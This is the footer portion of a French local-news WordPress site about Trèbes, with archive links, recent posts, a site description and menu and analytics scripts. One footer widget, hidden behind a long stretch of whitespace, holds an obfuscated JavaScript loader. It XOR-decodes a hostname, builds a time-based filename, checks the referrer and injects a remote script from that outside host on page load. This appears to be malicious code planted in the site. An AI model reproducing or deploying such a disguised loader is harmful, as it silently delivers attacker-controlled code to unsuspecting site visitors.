	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>